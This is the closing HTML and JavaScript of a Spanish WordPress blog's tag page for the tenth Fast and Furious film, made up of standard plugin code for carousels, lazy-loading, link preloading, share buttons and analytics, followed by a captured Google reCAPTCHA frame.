							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2024\/01\/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10\/":24043};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"rapidos-y-furiosos-x\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"57ee9a6fca","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2024%2F01%2Ffast-x-resumen-y-reparto-de-rapidos-y-furiosos-10%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"d0284150c6","url":"https:\/\/www.blogistar.com\/tag\/rapidos-y-furiosos-x","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768362145 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uI05dsQjrLMG-wwzS4ZaLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768368493100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>